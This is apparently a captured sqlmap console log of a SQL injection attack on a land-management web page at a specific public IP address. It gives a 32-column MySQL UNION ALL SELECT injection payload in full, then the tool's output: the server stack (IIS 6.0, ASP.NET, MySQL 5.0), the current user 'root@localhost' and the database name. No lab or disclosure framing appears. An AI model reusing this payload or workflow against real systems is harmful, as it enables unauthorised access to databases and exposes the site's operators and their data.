 管理员: sqlmap
Title: MySQL UNION query (NULL) - 32 columns
Payload: http://60.2.214.118:8088/ExtWebModels/LandManage/ShowLandInfo.aspx?
id=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,CONCAT(0x717a647771,0x444a43585971766b4b48,0x7162747471),NULL#
---
[13:12:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[13:12:15] [INFO] fetching current user
[13:12:19] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[13:12:19] [INFO] fetching current database
[13:12:23] [INFO] retrieved: ny_landqx
current database:    'ny_landqx'
[13:12:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 153 times
[13:12:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.2.214.118'
[*] shutting down at 13:12:23
D:\Python27\sqlmap>